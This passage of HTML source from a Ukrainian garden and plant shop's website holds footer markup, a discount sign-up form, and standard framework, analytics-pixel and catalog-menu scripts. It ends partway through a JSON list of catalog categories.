                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "У КОШИКУ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/ua/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Головна                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-2f5f2f2246f50bbd9f9a2a6e-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/ua/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Кошик                    </span>
        </a>
                <a href="/ua/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акції                    </span>
        </a>
                <a href="/ua/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764689984','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a864c6ae278cec95ce54e6c718190ad8'});</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1764658690221059"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17646334221253"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_f6675de0e49a8c5db37317673804e70a/template_f6675de0e49a8c5db37317673804e70a_v1.js?1764633422417981"></script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_263cd32c30a5fc1956e47ebf43365339/page_263cd32c30a5fc1956e47ebf43365339_v1.js?176463342282942"></script>

<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">var UserInfoES = {}</script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="2f5f2f2246f50bbd9f9a2a6e-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
        window.__mobileMenuBanner = {
            link: '/ua/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="2f5f2f2246f50bbd9f9a2a6e-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 